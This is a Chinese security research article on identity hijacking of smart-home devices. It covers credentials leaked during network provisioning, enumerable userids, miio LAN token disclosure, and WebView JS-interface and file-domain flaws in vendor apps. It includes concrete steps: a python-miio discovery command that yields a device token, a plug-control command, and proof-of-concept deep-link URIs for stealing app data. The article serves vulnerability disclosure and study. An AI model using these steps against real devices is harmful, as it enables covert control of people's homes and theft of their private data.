# 《智能家居安全——身份劫持》

——作者:挽秋(daizy)

# 1、概要

本文以如何劫持(窃取)智能家居时代设备的身份"安全凭证"为出发点,调研并分析了目 前国内市场的主流产品和设备交互协议,及其所依赖身份凭证,通过介绍、分析和发现设备 交互控制协议安全性,最终通过身份劫持,实现相关设备和产品的任意远程控制。

# 2、智能家居身份和劫持危害

先通过一张简图来了解一下应用、智能设备和云端三者交互时携带的身份标识,如图 2.1 所示:



图 2.1:智能家居设备交互时携带的身份标识

从上图了解到,智能家居身份标识通常是以下几种情况:

- 1) 账号 cookie 相关, 如身份 Token;
- 2)用户 id:userid
- 3) 设备 id: deviceid
- 4) 认证或加密的 key
- 一旦用户或设备的身份被劫持,那么至少存在如下几方面危害:
- 1) 个人信息, 聊天内容等隐私敏感信息泄露
- 2) 智能设备被任意控制
- 3) 财产损失
- 4) 随时被监控

以智能音箱和智能插座等设备为例,至少有两个环节设计"身份"相关:

- 1) 账号同步
- 2) 设备交互操作

下面将分别介绍如何在这两个环节进行身份劫持。

# 3、账号同步

账号同步是指,在智能设备在初次激活使用(或更改绑定用户时),用户将自己的身份信 息同步给设备,并绑定设备。



一个简化的账号同步流程,如图 3.1 所示:

图 3.1:账号同步

账号同步通常会存在如下两类问题:

- 1) 设备是否合法: 验证设备 id 还是设备 key? id 和 key 都很容易泄露伪造。
- 2) 账号 Token 如何安全传输: 设备此时为入网, 通过蓝牙、AP, 还是其他何种方式传 输账号信息。

## 账号同步时身份劫持

以厂商 A 音箱的配网和身份账号同步为例,其账号同步分为两种方式:

1)直接通过 UDP 广播 255.255.255.255:50000,发送 userid、token 和 wifi 的 ssid 和 wifi 密 码。

2)将 userid、token、ssid 和 wifi 密码等转化成语音播放,音箱进行语音信息识别即可。

关于两种模式的选择: 由本地 sharedPreferences 文件(tg\_app\_env.xml) 中的 app\_connect\_mode 属性值决定,其账号同步代码如图 3.2 所示:

```
private void doConnectDevice(String str, String str2, String str3, String str4) {
                                                        " + str2 +XVB.d("connecting, userId: " + str + "authCode:
                                                                               + str3 +".password: " + str4);ssid:
    int model = C2776Etb.getInstance().getModel();
    XVb.v("connect model:
                            ' + model);
    if (model != 2) {
        \frac{1}{2}if (this.mNetConfig == null) {
                 this.mNetConfig = C7407kmc.getInstance();
            XVb.v("start wifi provision");
            this.mNetConfig.startProvision(str3, str4, str, str2)}
        } catch (IOException e) {<br>XVb.w("IOException, connect device failed !!!");
            connectDeviceFailed();
            e.printStackTrace();
        -3
    if (model != 1) {
        if (this.mSoundConfig == null) {
            this.mSoundConfig = C7601mmc.getInstance(this.activity.getApplicationContext());
        XVb.v("start sound provision");
        this.mSoundConfig.startEncodeAndPlayAudio(str3, str4, str, str2);
```
图 3.2:厂商 A 音箱的账号同步

厂商 A 的音箱将身份信息, 通过固定"协议"的格式, 在 UDP255.255.255.255:50000 端 口进行身份信息发送,攻击者可以监听 UDP50000 端口,从而获取用户的 userid 和 token, 窃取身份凭据;语音发送也是按照同一套固定的"协议"格式发送。协议格式通过破解后如 图 3.3 所示:



图 3.3:厂商 A 音箱的账号信息同步格式

# 4、设备交互

设备交互是指应用、设备和云端的三者交互访问;交互操作大体分为两种方式:

1) 只支持广域网:厂商 A 为代表;

2) 支持广域网和局域网:厂商 B 和 C 为代表。

广域网应用与设备交互、设备与设备的交互方式如图 4.1 和 4.2 所示:



图 4.1:应用和设备广域网交互



图 4.2: 设备和设备广域网交互

厂商 A 的智能家居接入方式:已开灯为例

第一步: 厂商 A 的音箱→音箱 server url: https://\*\*\*.com/\*\*\* Payload: { Uderid, Deviceid, Accesstoken, 打开灯的语音}

第二步:厂商 **A** 的音箱 **sever**第三方 **server** 用户需要在第三方产品 server 注册并通过 Oauth 授权给厂商 A 的 Server, 消息格式如



```
{
"header":{
  "namespace":"***Genie.Iot.Device.Control",
  "name":"TurnOn",
  "messageId":"1bd5d003-31b9-476f-ad03-71d471922820",
  "payLoadVersion":1
 },
 "payload":{
   "accessToken":"access token",
   "deviceId":"34234",
   "deviceType":"XXX",
   "attribute":"powerstate",
   "value":"on",
   "extensions":{
    "extension1":"",
    "extension2":""
   }
   }
}
```
## 第三步: 第三方 server→设备

Payload: {command: turn-on, currentValue:0 }

## 厂商 **A** 音箱的身份劫持

厂商 A 的音箱每次交互时,都会携带: token、userid、deviceid、action 来进行,并且 server 会依据 userid 来进行身份判断。

1)有了 userid 就可以身份劫持——远程设备任意操作;

2) userId 是顺序的, 可遍历的 9 位数字: 比如一个 userid 是 50\*\*\*\*123, 另一个 userid 则是 50\*\*\*\*397 这几位数字;

3) userid 还有其他多种方式获得: 配网时窃取、APP 端上获取;

厂商 A 音箱被劫持后,可以用户查看聊天记录,自定义问答,设置闹钟、话费充值、智 能家居控制等等,此外音箱 "被分享"之后,宿主不能主动取消分享,只能等"攻击者" 取消分享,身份劫持危害如图 4.3 所示,中间的攻击者可以任意查看用户的聊天记录:



图 4.3:厂商 A 音箱的身份劫持

#### 如何发现这类身份劫持?

应用或设备通过携带 4 元组信息: userid、deviceid、token 和 action, 向云端进行请求 时,如图 4.4 所示,如果云端对 4 元组信息校验出现不一致的情况下,就会导致身份劫持:

- 1) 把 userid、deviceid、token 三者信息中的一种直接当成用户身份,而不是进行严格 的身份一致性判断:判断 userid 和 token 是否一致,用户身份和设备列表是否是绑 定关系。
- 2) 用户身份和 action 判断, 存在逻辑漏洞, 导致攻击者可以进行操作提权, 比如子设 备提权可以操作"属主"身份的一些权限, OTA 更新等等。

![](_page_5_Figure_0.jpeg)

图 4.4: 4 元组访问请求

局域网中应用与设备交互、设备与设备的交互方式如图 4.5 和 4.6 所示:

![](_page_5_Picture_3.jpeg)

# 局域网路由器

![](_page_5_Figure_5.jpeg)

图 4.5:应用和设备局域网交互

![](_page_6_Figure_0.jpeg)

图 4.6:设备和设备局域网交互

## 厂商 **B** 的设备局域网身份劫持

在同一局域网下,厂商 B 设备通过专有的加密 UDP 网络协议——miio 协议,进行通信控制。 1)通过广播发送一个握手协议包,如果设备支持 miio 协议,那么设备就会回复自身信息: token、ip 和 ID。

2) 向指定设备发送一串 hello bytes 获得设备信息结构体"header"

3)凭借 token、ID 等信息构造信息结构体"header", 跟随控制消息发送给设备, 实现设备控 制。

厂商 B 的设备局域网身份劫持交互如图 4.7 所示:

![](_page_6_Figure_7.jpeg)

图 4.7:厂商 B 的设备局域网身份劫持交互

第一步: 安装 python-miio 库, 然后执行: mirobo discover --handshake 1, 获取设备 IP、ID 和 Token 信息。

| plidzy@plidzy-8250M-DS3H:~/Downloads/python-mito\$ mirobo discover --handshake 1 |  |
|----------------------------------------------------------------------------------|--|
| INFO:milo.device:Sending discovery to <broadcast> with timeout of 5s</broadcast> |  |
| INFO:mlio.device: IP 192.168.199.222 (ID: 03a55bfe) - token: b'd71348b60d03ead6  |  |
| 7a4fd1a1be3af559'                                                                |  |
| INFO:miio.device:Discovery done                                                  |  |

第二步: 发送 hello bytes 消息给设备 54321 端口,获取设备消息结构体 Header:

```
plidzy@plidzy-B250M-DS3H:~/Downloads/python-ntio/ntio$ python3.5 gettoken.py
Container:
   data = Content:offset2 = 32<br>value = b'' (total 0)
        data = b' (total 0)
        Length = 0offset1 = 32header = Container:
        offset2 = 16value = Container:
            length = 32unkrown = 0device_id = b'\x03\xa5[\xfe' (total 4)
            ts = 1970 - 01 - 01 00:38:51data = b'!1\x00 \x00\x00\x00\x00\x03\xa5[\xfe\x00\x00\t\x1b' (total 16)
        length = 16offset1 = 0checksum = b'\xd7\x13H\xb6\r\x03\xea\xd6z0\xd1\xa1\xbe:\xf5Y' (total 16)
b'd71348b60d03ead67a4fd1a1be3af559'
```
![](_page_7_Figure_1.jpeg)

typedef struct{ Header, cmd, checksum

#### }Msg

控制消息结构体如图 4.8 所示:

```
控制消息Msg
Header结构体4个属性:
Device ID、ts、length和unknown
cmd
Id、method、params等
checksum: token
```
图 4.8:厂商 B 的设备控制消息结构体

已打开智能插座为例: cmd={'id':1,'method':'set\_power','params':['on']}

## 厂商 **C** 的局域网交互控制

厂商 C 为了实现智能家居生态,主推一套实现产品智能化互联互通的协议——"\*\*\*Link", 目前所有的产品都可以与 APP, 以及音箱进行交互控制, 是一套"带认证的密钥协商+对称 密钥加密"的设备操作和交互控制协议。

再介绍和认识"带认证的密钥协商"之前,我们先介绍一下 ECDH 密钥协商及其存在的 安全问题。

有两个用户 Bob 和 Alice, 使用 ECDH 密钥协商, 交互过程如图 4.9 所示:

![](_page_8_Figure_0.jpeg)

图 4.9: ECDH 密钥协商

但是 ECDH 密钥协商是无法防御中间人攻击的, 假设在 Bob 和 Alice 存在一个攻击者— —Attack,对 Bob 和 Alice 进行中间人攻击,ECDH 协商流程如图 4.10 所示:

![](_page_8_Figure_3.jpeg)

图 4.10: ECDH 密钥协商之中间人攻击

为了防御中间人攻击, 需要在 ECDH 密钥协商过程中加入"一套身份认证机制"—— EccSignKey 和 EccVerifyKey, EccVerifyKey 提前存储在需要协商密钥的用户设备上, 整个"待 认证的 ECDH 密钥协商"交互过程如图 4.11 所示:

![](_page_9_Figure_0.jpeg)

#### 图 4.11:待认证的 ECDH 密钥协商

设备和厂商 C 的应用(或音箱)基于\*\*\*Link 协议来进行交互, 第三方设备制造商首先在 云端通过 ECC 算法一对生成公私钥: Ecc-sPrivateKev/Ecc-sPubkey, 其中公钥 Ecc-sPubkev 内 置在设备端,用于加密发送随机数到云端,进行设备的身份认证,设备认证合法后,云端下 发后续通信加密的 key: accessKey 到设备上,然后应用使用 ECDH 密钥协商算法协商出的密 钥,通过 AES-CBC 模式加密传输 accessKev; 此外设备和应用进行局域网通信时, 都是通过 localkey 进行加解密来进行的, 其中 localkey 就是 accessKey。设备和厂商 C 的应用局域网交 互流程如图 4.12 所示:

![](_page_9_Figure_3.jpeg)

图 4.12: 设备和厂商 C 的应用局域网通信交互

## 厂商 **C** 的设备局域网身份劫持

厂商 C 的\*\*\*Link 协议的交互控制的消息结构体如下所示:

![](_page_10_Picture_296.jpeg)

已打开智能插座为例:

![](_page_10_Picture_297.jpeg)

![](_page_10_Picture_298.jpeg)

## 设备交互方式总结和比较

![](_page_10_Picture_299.jpeg)

# 5、通过应用实现身份劫持

通过应用实现身份劫持,常用的方法有如下两种: 1)通过 webview JS 交互接口远程命令执行或泄露身份账号 应用 APP 通过为 webview @JavascriptInterface 关键字,自定义添加身份获取的函数,并 且没对加载 url 做好限制, 导致身份信息远程泄露或者远程命令执行。

2) Webview file 域远程信息泄露

应用开启 WebSettings.setAllowUniversalAccessFromFileURLs(true), 并且 webview 对加载 的 url 没有任何限制, 则应用 APP 下所有私有目录信息都会被窃取。

## 通过 **webview JS** 交互接口远程命令执行或泄露身份账号

应用扫一扫时(CaptureActivity),当 CaptureActivity 扫描到是"合法"url 时, 会调用 com.\*\*\*.WebViewActivity 进行 url 加载,但是 url 判断逻辑存在漏洞,导致攻击者可以调用 WebViewActivity 定义的交互接口, 远程获取用户账号等敏感身份信息, 漏洞执行效果如图 5.1 所示。

漏洞案列简化:

//合法

if(loadurl.contains("\*\*\*")){

} else{

}

//不合法

![](_page_11_Picture_9.jpeg)

图 5.1: 通过 webview-JS 交互接口获取厂商 C 控制应用的身份

#### **Webview file** 域远程信息泄露

厂商 A 的音箱控制 APP 中 WVWebViewActivity 对外导出,并接收如下远程 uri scheme: **assistant://hsend\*\*\*Poc5\_web\_view?direct\_address=url**。

![](_page_11_Figure_13.jpeg)

WVWebViewActivity 接受外部的 url 会传入 Fragment 中的 webview 中进行加载,并且 WVWebViewActivity 中对 webview 进行了设置,开启了 JS 和 file 文件访问能力,并设置了

WebSettings.setAllowUniversalAccessFromFileURLs(true)。

攻击者可以将 assistant 伪协议中的 url 先通过 url 加载任意 html, 然后下载恶意 html 文 件到本地,然后 webview 跳转加载本地的恶意 html 文件,窃取用户私有目录内的身份信息。

**assistant://hsend\*\*\*Poc5\_web\_view?direct\_address=http://www.test.com assistant://hsend\*\*\*Poc5\_web\_view?direct\_address=file:///\*/\*\*\*.html**

# 6、智能家居身份劫持漏洞总结

1:配网泄露

2:设备交互控制时,劫持

1) app/设备->server: 厂商 A 为代表, userid 为身份凭证, 可劫持;

- 2)局域网控制:
- A、厂商 B 的局域网控制基于 miio 协议: token 泄露, 可劫持;
- B、厂商 C 的局域网控制: 带认证的密钥协商+对称密钥加密(localkey),协议安全, 但是设备身 份依赖于 ECC-sPubKey(多个设备一个 key), 设备可被伪造;
- 3:app 应用存在身份穿越漏洞
- A、Webview JS 交互接口远程命令执行或远程信息泄露
- B、Webview File 域远程信息克隆

# 7、参考文章

1[.https://github.com/WeMobileDev/article/blob/master/%E5%9F%BA%E4%BA%8ETLS1.3%E7%9](https://github.com/WeMobileDev/article/blob/master/%E5%9F%BA%E4%BA%8ETLS1.3%E7%9A%84%E5%BE%AE%E4%BF%A1%E5%AE%89%E5%85%A8%E9%80%9A%E4%BF%A1%E5%8D%8F%E8%AE%AEmmtls%E4%BB%8B%E7%BB%8D.md) [A%84%E5%BE%AE%E4%BF%A1%E5%AE%89%E5%85%A8%E9%80%9A%E4%BF%A1%E5%8D%8F](https://github.com/WeMobileDev/article/blob/master/%E5%9F%BA%E4%BA%8ETLS1.3%E7%9A%84%E5%BE%AE%E4%BF%A1%E5%AE%89%E5%85%A8%E9%80%9A%E4%BF%A1%E5%8D%8F%E8%AE%AEmmtls%E4%BB%8B%E7%BB%8D.md) [%E8%AE%AEmmtls%E4%BB%8B%E7%BB%8D.md](https://github.com/WeMobileDev/article/blob/master/%E5%9F%BA%E4%BA%8ETLS1.3%E7%9A%84%E5%BE%AE%E4%BF%A1%E5%AE%89%E5%85%A8%E9%80%9A%E4%BF%A1%E5%8D%8F%E8%AE%AEmmtls%E4%BB%8B%E7%BB%8D.md)

2[. https://github.com/rytilahti/python-miio](https://github.com/rytilahti/python-miio)

3[.https://paper.seebug.org/616/](https://paper.seebug.org/616/)